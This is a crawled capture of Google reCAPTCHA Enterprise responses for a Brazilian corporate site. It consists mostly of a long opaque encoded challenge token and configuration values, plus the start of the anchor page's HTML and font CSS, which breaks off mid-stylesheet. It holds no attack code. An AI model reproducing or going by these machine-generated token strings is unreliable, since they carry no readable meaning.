q8KQwpDCngcywotpwqvDvB/[base64]/Dh1LDtkoaXHk4RAHCr8KDV1sow4fCi8KKwppDCcOHwqx/[base64]/[base64]/DjAEsScKoJMOaX1Ufw7vDt8O1FUvDucKow4IQUDnDmcKYw7tFF8KMdwvDjXhRwpduwr/DqMOZGcOTwqTCpMKDwp3Cu2pYw6LCu8KaOjTDj8Oiw5lcFcOAM3E+f8KwBcO/wp/DrXoCZcORbsO6wp7CkiHCrcKPXsOdEljCsMKiC8Kzw7c3aggYT8KdGcOVw5bCpsKpwq9LXMKuU8Omw4cWw6vDn8KgQ3/CkCtlwoNnGi9Uwr/[base64]/CkcOuHy9mwqU9w6bDssOgw7t1w7fDqgE5w4HCqxXCk0rCucKOwowmwpvDjsOlwp8Iw4PDkcOtw5LDu8OVEMOzcmPCrm8JwpHCs8KmwqNawoPDhsOjw4UHEmTDg8Oww7QNwq0jwpLClAkUw74Wwo/[base64]/[base64]/DsOeIMK6TMOywpFjQRXDhcOIw7bDg8Oswp3DkcKpw4wFNMKMwo3DmsOSVgXCosKsJMOAwrFew4LCl8ORwo99K8KsHsKJwpdWw6rCvcKmf0jDvsKWw5DDmF45wqcfW8K0wphjcyjDmMKyMhxBw6zCvXJkwrjDlmzCkFPDqjrCtDtewq/DvMKfwrPCnMKBwq4MeMKzVsOPccOCDhTDqsOkGjg9w5fDuWRrw7kWDztfY3YCw5TCsMOowoDCosK7wqBcw7EFQxxswo0iZU7CsMOuw7jCnsKYw5fDqi/[base64]/DusKXw6zCqsOhwqknw5JxwpPCvcKFI1/DscKCdzN5w5ADMjkVw5nDpFLCklHDuMO/w4gDdXnCtR9nw5fCqH/CpMKQa8KlXsO3enrCqcK4X2vDoXsvRcKZUsO1w60Gw4VEAB55wpVGwqsyScObHsKnwolLNcOyw4vCvsO5EBIaw45Ww6zDrhRIw4/DvcKENCzDjMK2w448IcOVPcKiwpHDpcOvB8OEYRRQw5AYf8OMOsKWw6/Dm0BJw591Xxodwr3CqcKzcsO4wpAkw6XDqsK3wq/CoiZQE8K+R8OzAh7DoEfClsOiwr/Dv8KVwq/Dk8OqLDRYwqhbeiRiasOtYyrCscO9UsO/[base64]/w6p8wqxnU2rDoAzCqy/Cv1tRw6nDmcOsWcKcw7HDrMKLwqbDjsKvw5/DsMOyw6PDkcOYP0R8W0p7worCgDRGK8KYBMOIccOBwrUpw7vDuy4hwoc0wq9rw49WX2APw7wsTSsUEsKqeMOhJHdwwrzCscO6wq3DsT5AL8OXAwbDs8O4KcKHA3bDv8Oyw5kaEMKfEMKdw7BxMMOgacKWwrIpw41/wqDDs8O5wp7CiC7DtMKow4tXAcK6JsKlScOIUmnDt8OxYi1UUicJwpJnwprDvcOawqYew6bCvxYyw5LClcObwpTCjcO2wqPCgcKwE8KpOMKXYWkQQsO/[base64]/Cj8OBV1ITYxjDmsKofsOnUwYUJBkdwp/[base64]/wovDsUsPNMOUwrLDuMKmwox9w4nCgS58IWRVfcO9B8OBw4EZw40oQMKhbVJCwqbCnHLDmCfCpMK7w4zCmcKDw4EYw7RnSsOJw5zCm8O4e2/CrWsVwrXDjgx8w5U+DcOWSMKkcSIwwrt2TMOFwrDCsMKBEMOxPMK9w7JuR3zCvsK1CsK+WMKMHng/wolFw6wsQcOhw5jCgcOlwr4gPcKfaRQDw6A9w7DCoFbDmsKmw5o1wp3DqsKiLcKhX8OObxJJwqNWI3XCj8KVHVNqw7jCpMK4XcO9O03ConXCox8wQcKwfsOsQcO8LMOKUsOTNMKXw5LCkDTDuF7ChcKVc3/Ci2HCl8KMfsKrwrHDmMO5w79Aw7/Dvj8EPS3CssKzw7jCgjzDjsKhw4w9LsK7U8OeasKGwqZiw6XDozbDsHjCni7DiyPDhEzDmMKjwqxow5rCt8OpwpJywp5uwo0Kwp4Mw5nDjsK4cxPDhT/CnSPCocODesO5HsOFJ8OET8O+IMKKKCBFRAPCsMKnEcKawo8qLzoIIMOvwoBsEMOrN8OwEsKhwrPDqMOowpEzR8OxORzCgQTDvWfCkGjCjlljwrRRGlgkD8KswoLCtCTDkwoiwpTCsU/Dp8OyKcK0wq53w53DvcK0wpwowo7Cq8KUw6lHwpJIwo/DhcOdw4DChCPDmQjCtsOZcibCicKiLcO1w6vCnmjDgcKgw65wc8Kuw40IA8OLX8KiwpFSB8OXw63Ds8OaQS/Cul/DlUM4wqM4CGZoDkfDlW3CjcKrIC1BwpIawqlSwq/DrsKMw5cYAMKNw7R1wp8owrnCo0zDk3PCqsKww57DslDCosOXwpPCpg/[base64]/[base64]/DsMO7GQ8iPUVQw5I1ZUQ/w44Aw49TTVrCpsKNw4Exw5NTZmPDgcOgb1PCsz4Yw6/CpsK1Q3LDqzgQw7LDo8Kdw5rDvsK0wr0nwqpxFm0hNMOIw5/DhAnCtUcTbRfDgcK3eMKHwrHCjMKmw4DCoMOawpXCly8EwpoHEsOqFsOgw7nDm3sTwot+bsOuL8KZw7PDuMO/w55VOcKiw5ITM8K5LVRaw6TDsMO7wp/Du1M/Z103RsKowp/Cuxpcw7JEdsOkwrwzRMKrw7TCokQTwpxAwrcmw5t9wrTCjEHDk8OnOh/DuGTCscO/S3fCssKoOS7CqMOSJB0mwovDq3zDgcO7C8KUXSjDp8KBw63DqsOGwprDtlxGVlZEHsK0HlhGw6Z8fMOdwq16KW5+w7jCpxxTAj11wq/[base64]/w5okwrx9Q8KZbj8cfMO9XMOgw6TDhBZrwqxDwrzDq3wVwqgvw6fDrcKdJsKVw7/[base64]/[base64]/Dj8OJK8K9w57DgzLDgsO5wpPCrcKIwpTDjcOdwpfDjmzDj8Otw49zYQRjwpPClcOvw6bDsCU5CzPCil5oTcKmNMOew57Ci8Owwpddw7gRM8OrKCXCnAfCt1bCncKKZ8OzwqBGGMOfbsOYwqLCmcOYEMOvb8KIw7bDvHRtUcOpa23DqxnDgn7Dsx8xw5c2Xl/DmcKmw5PDqMO3JsORHsKiSsOWe8KzMSIEw6YNR1QgwoPCvMOtdwbDr8K6JMOAwqUNwrkAdcOWwpLDosKVKcOnMz/ClsK/[base64]/KS/DlBFVOzzCsQnDs8K1wrrCsMOxwpTCvxLCpAVPA8OYw5zDlMO9QMKgw60xwovDpcKBw7ZqwpkNw49/KsOxwoJQR8OFw6s0w6poecKHw6ZrwobDuHNfwo/Dm8K2fXjClRI6awPCncOuPcOlw4TCscO1wqoQBEHDn8OYw5rDisKsUMKSFHfCk1tww6dSw7LCiMKswoTCuMKtQMK7w6JUwp8pwpfCucOda19cXXhHwoRaw5gCwrPCjcObw5DDtyzDi0LDicOGKi/ClcKERcOod8K8EMK+eAfCpMOZwqgnw4fDmnRtIHjCq8KAw5ZwSMKdThbCvhTDg2Ftwr57VHBgwrUwPcOxGn/[base64]/DunTCjMOKwobDtcO0JQAaw7jCuxnCscOBdxHDrsOYF8KPwoPCmBrCkcOYOMO3f0vCgnJowo/[base64]/wrhxwp9aL1tROcOvTwx/wrXCksO/VSkbR2NDDMKVSMOuMw/CtkMZcMKUA8OIbHABw6TDjsK/bsOrw45aREPDpmVdXETDusO3w7/DrjjDgSbDvV3Cu8OCGw9wacKMSH1PwrgxwobCksOiFcKmMsO+BCJtwqvCoVUbM8KNw7/CscKGK8OKw4/DicOWX0IAPcOeG8OcwqvCmH/DjsKzVGTCscOqFwrDhsOFUxU9wodnwrohwpjCmlLDtMO+w7QhdMOVC8O9M8KWBsOdfMOYN8KBAcOvw7YewqdlwrggwpByYMK5RxnCrsKwYgQSYzlzXsOzY8O1Q8KJwrAXSGzCkS/CrHvDgcOxw5NSaj7DicKIwqbClMOxwpPCgsOzw7hOXsKeJzUJwo3Ck8OafQnCvHV4bcK0CU7DucK3wqZ+D8KDwo12w4fDu8OpPD4Iw6vDpMKPAUIww7TDijXDhFTDtMO4BMO2YCodw4PDlSPDrjvDmx9uw6t2E8OZwq/ChRZOwrJBwqEnXsOswqssEXjDjT/[base64]/ChRnCicK4w4HCoMKvwpQ3w6XDgsKlRjnDjz9eECbDpy1aw5x6OFPDjhDCrcKsbgbDu8KFwpI8LydfIMOXKsKPw7LDl8KIwrXCmUsbFRHCpcOWHsKsw4xyXnrCiMK6wrTDuh4qfw3DosOaUMKYwpDCijZLwrZBwqLDosOiKcOrw6vCpQPCji86wq3CmzxDw4rDucKfw7/CpcKMaMOjwqrCihPCpWbCkU9Bwp7DlmzCuMOJPngZHcOmwoXDun9oEQTDhcK8P8KawrvDgBrDlcODDsO3N0pwTcOXd8O/PCgwYsOkL8KTwrrCsMKNwpPDvyx+w6Z9wrrDnMKOPsKNEcOZFcKEO8K5XMK1w4/[base64]/[base64]/CiFHDhwjDtRDCpMOOwpFZesOvD3xHB8KJVsK6PjNGHCjCpgHDiMOMw7DCnCx8wrIXVVAiw4pSwp5LwrjDgEDCpk1bw78NQSvCucOMw4DCg8OWb1Z9QcKEEj0Gwr5uLcK/ScOwOsKEwpRkw77DvcKow7l9wrBfasKJw7jCulTDiDx4w77DgcOEHMK1woFAUUvDij3ChcKNAMOaJMKjFy/DpkwjEcKGw4vCgsOGwqhKw6zDpcKwIsOuGHNkCsKZFTFYW3TCmMObw7R6wqDDkCDDsMKedcKEw48eSMKXw6rCisOYaAzDkl/Ch8KkdMOow6XCvATChjA0XcOVF8KEw4TDjibCh8OEwqLCoMKGw5gAGibDgcOAB28qSsO/wpURwrwewrXCtxJkwqAnwp/CjwkwFFk4BnLCosOhfcO/WF4Pw7NKK8OTw4wKY8K0wqQdw7/Di18gZMKcCFBYIcOeTGnClyHDgsOxNRXClTB5wqlub28vwo3Dr1LDr3RVTEUKw63CjC5owrQhwrx/w40+BsK3w63Dt1rDscORw5rDn8OMw55WE8O4wrYxw7U1wo8fZsOZLcOvw7nDmsKzw6zDnUfCoMO/w7jDpMKPw7wNWklKwpfCq2DClsKabGolV8OVSFRRw6TDvcKrw7rDkgkHwpUww6IzwqvDnMK+W0YvwoLClsOXf8OOwpBlCCDDvsKySzcDwrBRQ8Kywo7CmzrClkDCusOGB23DpcO+w7bDo8OjaGzCiMOrw54CO2fChsK6wrd9wpLCkhNTU3jCmw7ClcOKb1/[base64]/Cp1HDo8KJw7vDhsOgbsKHwoYWIMOoLMOCwrLCl2fCizB3PcKHw6c/DGJqb2MPHsOoTnbCtMOUw5cgw7pQwrlPeBbDhT/Cv8Oew6jCuX4yw5/CkEBRwpnDixbDrzYiFxvDm8KTw7DCmcK6wqN0w5fDkE7Cq8Osw73DqnnCuB7DtcOODyMwHsOgwpICwq7Do3MTw5tfwoxkP8Oiw5AvQw7CpMKUw7x/[base64]/CpsK3wpfDmsO9w43DsMOWEcKUGcKpw6vCmjTCh8K9w7Rcb2dPwoDCmsOZcsOPIMKkNcKZwo0VF2gbRRpiTV/Dkg/DmnfCoMKdwpfCp2XDmsOKbMOUf8OVEBIHwqgwOVcJwqAIwq/CkcOaw4RxRX7CvcOhwo/CmhrCtMK2wo5JO8OcwolpWsOKex3DvTtywqNkFUzDkwjCrC7CtsObMMKDBVDDo8K/wrzDi2hLw4bCkMOrwrXCucO5fMKAJFRIBsKkw7xgMTXCuHjCtFzDtsOCClwkwo5LewRUXsKnwo/[base64]/Dt8OXw5FFFcOhAsOaw4HCmhBGHjHDgybCkVHDnsKge8OzDC4mw5opL1HCs8KhEMKfw6ogwrwMw7U5wq/DlcKKwqPDk2kLLFHDpsOGw5XDg8KIwo/Dqyg8wrBUw5jDv2DCiMOEf8KmwoXDpMKhX8KqdVcuBcORwrHDlAHDqsOiQcOdw7F4w5Qww7zDmcKyw4HDnnzDgcKPMMKew6jDjsKWf8OCw60gw6JLw4lsKsO3wpl6wppjZE3CrUDCpMOVU8ORw73DmE/CpFVYfWnDusOSw7fDoMOww73CtMO4wr7DhmHCrEo5wqpuw4XDqMKywrfCp8OLwrvCkgHDmMO5M3R/MgNmw4TDgSvDpsK0esObFMOFw5nDicOJF8Kqw5rDhHvDisOFTcOtPQ3DpmU5wqU1wr1CUcOmwoLCnhQpwql+GTxOw4DCjGHDt8KKS8Omw4/DsiAafRDDgR5hcUbDvHlXw5AHb8OrwoNoSMKewrgZwpMbA8KgJ8KTwqbDocKBwoRQEE/[base64]/w53Cmk/CqUVNwqrDo8Oqw5Zgw5kBD8KkR8O8w4PCrRHDhX7Dm3fChcKcBMOwL8KlGsKoFsOsw71Tw6/Ci8KBw4TCh8Omw7HDnsOTESQOw4JlSsKtGBnDtsOvPn3DmT82VsOlSMKaMMO4wp5ww5oFwplHw5B3R0UcXmjDqFsxwo3DhsO6fCvDky/DjMOZwqFJwr/DmErDk8O1TsKTIB1UC8OTWMKDCxPDj3XDpgtCRcK6w5zDmcOTwpzDswDCq8Kmw7rCuBvClQYSw60iw5kXwrhKw4nDo8Kow47DlsOJwok7SxEoN1DCn8O0wqYpWMKOaEsSw6ATw5XDl8KBwqoWw7d0wrnCisO/[base64]/XcKNBBTDrnXCmcKOw608VSrDvGp6wrTCucKzwqvCrcK/w4TDtsOJw6whw7LCphXDh8KTSMOZwqdCw5h5w4N4GsO/aU3Dp1Zaw7rCtsO6ZRnCpARswrUSXMOXw5PDmlHCjcKJbBnDvMKHAHjDosOPYQDCoRnCumsqXMORw7kow5/Ckx3Cl8KPw7/DmMK8Q8Kewq4sw57Cs8Oowrp1w5DCkMKBUcOWw5YwUcOMVCBEwqDCgcKjwotwGiTCtR3CjAIyahF/w7TChsO+wq/CmMKpScKtw7zDlmgWNcKkwrlIwqnCrMKQODvCjsKUw67CrgsZw6vCrxZpw5oXesKhw4AoJMKRXsK0ccOZJsOawpzCljvCg8K0VEARYUXDksO9EcK/[base64]/CicKzwp7CsSDDr8O2L1NRUGLCpVJfwo58wqF2w6fDr35MAcKnfsO5K8OYwoluZ8OAwr/CgsKPG0XDq8K9w7pFdsKGThVawqBHXMOXUAdATVkBwrw5RTMZeMOjVsO6UsOOwo7DvsOxw6tow50/TMOswq85R3cdw53DuEEAB8OdJUcAwp7CosKMw4RLw5DCmsKwXsOAw6rCojjCk8OjDMOvw6bDhAbCnwnCmMKBwp0TwonDrFfCuMOcTMOAO2bDlsOzMMK0DsKkw5NTw7Jow65fUH/Cg0/CiArCv8O2AW1AJADClkEEwrl5YC7DpcKVfhpYEcKRw65Lw5vCkk/DrMKHw45dw6XDosOLw418CcORwqxaw4rDtsKtdHbClSfDm8OPwrJ/[base64]/CjcKaZkJjw6/CqFDDg0bCisObwqvDvzNEw60GCzTCnGDDnMOTwpV4NCoQJBnDpwjCiC3CvcKoY8KFwpHClgECwpzCtMKLVsKhLMO1woRbIMO4B0EjCsONwodYKDpFOMOFw5sSNVtIw7HDkkwCw5jDmsKACsOZYWHDtVoXRXrDrjNec8OzUsK7IsKkw6nDqsKAMDsuBcKnVD/ClcKGwpBGPQg8V8K3JStow6vCjcKrFcOxJMKiw7zCrMOhHMKURMKqw43CusO9woxnw5bCiVExSS5TNsKIdMO+RnfDj8O4w6JLAWkSw4jDlsKjB8OtBlTCnsOdN3NQwpUsR8KjEsONw4EFwoR4asOfw6cqw4EVwqbCg8OiHg1aCcKoP2rCuUHDmMKwwpJYwpc/wqsdw6jCqMOJw6/[base64]/w5Usw5t0wpPChcOKIcKQw78nw6RUX2nCnsO3asKZwrLCl8KFwoVZw4bDksO6QX5Kwr/CnMKqw5xjw5/DgsOww44DwqnCn0LDkEEwKClVw74YwpHCpyjCpDLCrzh8cEE+UsOPH8O1wpjClT/DtgvCocOmZQE5dcKJVB8Uw6AsdGxxwqk9wrTCh8Kaw5bDgsOeXwRzw4/CqMOFwrd6TcKBFA7CpsOXw5QXw4wLFD/[base64]/CmMOedmwONkTCu8KRVmHCmSLCnSgUwqUZIMOKw4Z7w5zCqQl3wqDDucOdwrAFHcOJwpzChVfCocK7w7REWzIDwr/DkcK6wq7CtSMMTGQRFWbCqMKwwo3CpcO8wp4Lw5gAw6zCocOqw6N+aEfCi0XDtjRSUgvDuMKoJcODGkxqw5zDpWI6cDLDpcKWwqc0WcKoZTp3HkZuwrA/wobDocO2wrTDmhYxwpHCs8O2wpTDqRALFHIbwp/DszJfwoINTMKxc8KyAhFnw7TCncOiFCIwVzzCo8KDZR7CgMKZUjs3UzsAw6MGNGvDo8KMS8KswrEkwq7CmcKXOnzCujwlUnJ7f8KHw4DCgQXCgMOpw45kZW1ew5xMJsOVM8OowodwXkgnbMKdwrIIHG9lIC/[base64]/CvcKjwrjChzXDjWzCiVNGbsOzKMKYwqdaNmHCp00Fw6Z3wozCtRlpwqXChB3Din0ZZxPDrz/DoQ55w4QfcMKyKsKvKEbDocOswqnCnMKAwoLDrsOSGMKQQcOZwoRDwrLDhcKCwpUGwr/DqsOIKXjCqjJvwq3DjSjCk33CjsKmwpduwq/DuEjDiAdKAcOgw7nChMO+AhjDlMO7wpAMw7DCqgXCm8OGXMOwwqzDkMKMwrw0AMOofcOSw5/[base64]/[base64]/DqcO9wqbDs07DvCNLw7XCvsOCwow/LTdgw5dCw60Rw53ClFN1dmfClxDDixh6ICQfdcOpAUkfwp5mXyl/ZQ/Ci1s5wrnCn8KFw7gGMiLDs2Udwo0bw5TCsQxkfcKuZStVw6h/FcObw7wUw6vCrEM/[base64]/dcKTwq4CDxRrw5s+w5RTwppDZlnCvsOTbi/DkSJoEcKRw63CozgGFm3Dn37CsMKhwqY+wqkdLzp7fsKewpUVwqFtw4QtRgUcfcOSwrtSw7fDq8OQMsO3WF96R8OYFztYWAjDp8OCP8OLP8OtdsKHw6fCt8O7w6oWwqASw73CkTdkf1giwovDksK9wpZrw7wrDkwow4jDrWLDssOvQk/CqsOowqrCmBLCqVjDt8KeKcOqbsOSbsKOwodywqZXKE7Cq8KZUsOyCwx2QsKaBsKNw6PCs8OOw7hAfnvCo8ONwrAra8K2w7/[base64]/Cp8OzDRtxw5pqJifCssK1w6t3w7U6IsK2w4Unw4/[base64]/[base64]/Ds8O2EsOXByEbwokjG0TDq8Oywr99wp3DmXbDsknCssOUe8OAw74Aw5x0R0/CtVrCnwpJLy3CvGPCp8OCPzPDn3pFw5HCgcOjw6fCiXdNw75OFE/[base64]/CpMK/[base64]/[base64]/CoMOvwrvDpMOHw7/CpzrDp8Ofw4MtwqHCosKOw5luEwbDi8KISsK+FsK+C8KRScKseMOcSFhXSUbDkxrCjMOyETnCicO9wqvDh8OVw5nCqAbCgSQdw4fCh1wvAQ7DuWRlw5DCiXnDiTA/YizDkB0mEMKYw5pkP0TCgcOWFMOQwqTClcK4wrvCuMOkwrA/wooGw4rCqxM4AVYvP8KKwq5Nw5Ufwp8twqDDrMOpGcKBLsONUVgyX3MDwq5VKsKvB8OFUsOFwoQDw7YGw4jCmEt9QcOlw77DrsOdwqUGwp3CtHrDrcOZXMKfGgEtakfDq8OOwp/DtcOZwo3CqBXChEwbw41FacOhw6vCuRHDt8K6NcKcBy/[base64]/aQEPw70aw7bCu8OcbXIzWMKVwr8/ecKkPhtyw6fDrcOWw4N2bcOFPsKvwrozwq4FO8OEwpgUw73CmMKhHFTCkcO+w6F0wqBJw7HCjMKGN2kUFcOzOcKJHFXCoS3Ck8K0wqYqwp5nwpDCrxo4YlfCocK1wqjDlsKww73CiQISBWAmw6Ytw7DCn1JoSV/Dt2HDocO+w6PDkhjCssODJUXCkMKOaxTDl8O5w6cbWsO1w7bCumPCo8OlLsKkTMOXwr3DrW7CksKqbsODw6jDsSNxwpMIXMOUw4jDmVQ5w4FlwojCkWzDlg4yw5/[base64]/DnsK+P8OOw6g0V8OKwobCq0nDsDBFZndaOMKvw60Zw5oqf18+wqDDvkXCi8OQFMOtYSzCuMKcw5kuw7MxScKTDS3DtAHCq8OOwp4PXcKnUSQBw5/Cs8Kpw4Bfw6jCtMO7ecOjS0h0wopwfml2wrhIwpfCsS3DgCvCpsK8wqnDisKbcALDjcKdVzwQw6bCo2QKwqI4cxROw5HCgcODw4HDu8KCUcK9wpjClsO/[base64]/CrlLDqMKiwprCkMKCwpzDmi0eAD/CvybCvnlCHldHwrw0C8KFNUkJw67Coj/[base64]/DpXRcesKPEXNaw6HCiVHCocO/wqFnLj4aw4oHw4bDkMOQwqLDp8Khw64PAsOuw5ZYwq/DisOqHsKEw7MDRnrCjw3DtsOFwrLDuWsvwrptS8OgwrnDkMKNV8OOwpFxwpTClgIZRHNSBi00YXvCqMOmw69sVDHCosOuHl/Dh10MwpXCm8KbwpjDlsOvGjJbeT9WCwklbVbDuMKCfgkJwoPDsgXDqMK7SX5Zw7EWwphFwr3CgcKOw4UdQ2FQQ8O/XC9yw70zZcKaJAHDq8OMw5N7wqbCosOOZcKgwofCjE3CrkRqwozDocOVw57Drk/DmMOMwp/CucOtNMK6JcKsbMKAwpnDjsKJFcKLw6vCq8O2wpJgYjrDr0DDkmpDw7lzLcOlwqF0K8OHw7UHcsKBBMOIwoEGw4JEagvDkMKaGizCsirDpgTDj8KUFsOdwroMw7zDl092FzkQw6JIwoExbMKgXkjDthRkW0jDs8K0w5l/[base64]/w5s4w6bCtEXDncO4w6EjNm57wrABw65UwqlxI1QxwrfDqMKsQMKOwrvDr3USwrEiRzdrw4zCosKxw6lJw6XDojILw6XDoClSaMKWacO6w7HDj29vworDhxQTHHXDoDEBw7w2w6jDtjM4wrIbGCTCvcKEw5fCg1rDjcODwrQpCcKTbsKrLT0+wpLDgQ/DusKrTgB7OToXYn/CpgI1Hnc9w51kT0MMV8Kywp8Xw5HCtsO2w5TDqsOAIyNowoPCssO3TmF5w7TCgG8TT8OTDWZJGGjDncOuwqjCgcObY8KqNQcJw4VtSjjDn8O0AU/[base64]/EMOnN8O0w5/DhMOYNihgJDcdecKgwpxjw7NvDh/DjD4uw57CqndOw6xEw53CiEdHJXfCpMKDw5t6C8KrwoDDrW3Cl8Ogwq3DgsKgX8Oow4fDsVsiwocfVMKCw6TDmMOFB34YwpfDumXDhMO4MRzCj8K4w7bDt8KdwqHDoQHCmMKDw4jCnjEzI1RRQzJLVcKlJ09DSSZYcRXCrTPDhkJCw4jDgFIhP8Ohw65Bwr/CtADCmQTDv8OnwplaLEEMS8OLUEfCjcKOJxvDlcKGw5lgwpp3A8Ocwow7bMOxRHUjTsKQw4bDhXU5wqjCgw/[base64]/ClcOHw4LDv8OnPsKiwprDpFNoVcOswpNpwrwrwoR4B2sbAGopJMK9woPDhcKHDcOmwofDpG5/w43CqkhRwpdNw4Q8w5d4UMOvGsOSwqsIR8Kewq44ZjpOw6YGIFkPw5RGIcOswpXDjxbCg8KEwrbDpgHClBnDksK5RcOHO8Kzwpw8w7E4EcKJw4k6H8KWwqsQw6/DgxPDm2JOQBrDiCIUQsKjwqTDmsO/[base64]/DgnYowp3DhEwqAWhzw4M3QcKOwrHCpS/DsFrDmMO/[base64]/wrvDn8KQbcO2IRUVw40RYMKuYMOmbQUjwoIuKBvDlEIMKX8/w4PCh8KZwrBxwpLDu8OtWAbCiADCpMOYPcOfwpnCtHDCgcK4T8OnR8KLT1B/wr05G8KzU8OhLcKWw5zDngPDmsOOw4ZlK8OCEWLDmh8JwpcZE8K5HiZfc8OOwqRASUXCpm3DpV3CgifCsEdTwoAbw4TDvz3Cix0LwrZpw5jCtg3DmsOcZEPCnwzCmcKEworDpsK1TEfDsMO5wr4Tw4PDhsKPw6/[base64]/ClxfDpMOzc8Ohc35aCcKEbwzCkMOcOcKmw4FpfsK+cmDCriEuS8KPw6nDu1jDmsKjEQMEHyfCqj1Iw5g6fcKow5jDijlvwpg/wrrDmwjCmVbCulvCtsKIwphyPsKlBcKmw41xwp/[base64]/Ck8KNJ8K8wqLClsKdwqp1ccK0wpnDhhrDkF3DjTrCiQXDv8KyT8KVwoLCn8OJwrvCn8KCw7PDp2LDusOCO8ORLSvCtcOJcsKKw5hbEGRXCcOhW8O+cw8PdELDgMK9wqjCrcOtw5ghw48eHw/Dm3fDlGPDtMO0wrXDmlAZw55iVDUFw4zDrTbDgypjBEXDrhpVw5PDmQXCusKwwonDrDTCtsONw6l5w64NwrhYwr/DnMOIw5fCnCZpFF92TQFPwoHDgcOkwp3ChcKmw6zCiWHCtxkxbwNvB8KRKWHCmjcdw6jCr8KAK8OGwoNnHMKBwqHCnMKWwo4Vw7zDqMOxw6PDmcOlUcKFQCfCmMOUw7zCpzjDrRjDucKwwqDDkDtQwrocw4VJwpjDocK4eRhmGBnDtcKAOyzCgMKYw4fDhSYcw4bDiF/DocK7wrXChXbCnWo+KFt1woHCtlnDuEBaX8KOwpx8IWPDrTgNFcK3w4PCjVh0wqTCssOMNRTCk3TDr8KpTMO2eFLDgcOFQD0BRncIc2lswobCrQ3Csjp/w6jCig7CmUhgLcKzwqDDhmXDsXsBw5vDq8OcGiHDoMO2YcOiDlEgSw3CvRZgwrNfwqDDkyzCrDAxwq/Cr8OwRcKZbsKiw7fDncOgw6xaDMKQccKhKWPCpT/DhlpqOyrCqsOvwot5LG5kw7fCt2ppLXvCknMfb8KQV1ZUw77Cki7CowUKw6FzwqtpHjbCiMKGBVY7Ejtcw4zDih12w43DjcK4UXnCkMKNw6rDo2jDi37Cl8K8wrrCnsK1w4QXccOzwovCi0fCu3TCqXzCpDlhwo1yw7fDjA/DlzEVAcKmS8O2wqAMw5BmHxrClBJuwqZWGcO5bzNkwro/wo1lw5JEw7rDjMKpw6fDk8K3wrc6w6VWw5fDgcKHaTzCusO/M8OvwrljG8KeSCsow6Yew6zCkMK+DSJIwrMnw7nDiklQw7YJQzYGGsOUDRHClsK+wpDDoj/DmS86RDwdYMOIE8OjwqfDoHsFRFPDq8OtNcOgA0h3CVhAwqrCkFsWCnUZw4bDssOBw5p1wovDv2AHXgYIwq3DoCsAwqTDlsOlw7o9w4J2BW/CrsOVVcOIw7oiPMKqwplVbA3DncO5f8O/ZcO9eQvCs1vChSDDjUTDp8KUKsK3cMOXUW7CpiXDhBHCksKcwrvClMOAw6Ygb8K+w4BDOlzDnkvCkDjChErCt1Y/VWvDp8O0w6PDm8KlwoHCk2teSFLCrgdeWsK/w7rCjcKbwoPCu1nDm0I\\u003d\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,822],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://corporativo.qualifica.com.br:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/pt-BR/policies/privacy/\x22,\x22https://www.google.com/intl/pt-BR/policies/terms/\x22],\x22OpKIPbaCACrAWERKLUuh6lKQflZO3nzX+WRAKywZpSs\\u003d\x22,1,0,null,1,1769937463540,0,0,[106],null,[244,108,18,244,222],\x22RC-2Wy-wujTCTkKQQ\x22,null,null,null,null,null,\x220dAFcWeA62q2QaH_S6Q3GsoQQOdV_BPG5MWzqVq4BKwLhWP9nh49E7K8lwcDIcPTCEba7sP8frCobXG493AbmMN6txoEjAW_u_bA\x22,1770020263665]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly9jb3Jwb3JhdGl2by5xdWFsaWZpY2EuY29tLmJyOjQ0Mw..&hl=pt-BR&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=ak7ec4d1dvy0
body_size: 48675
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt-BR"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
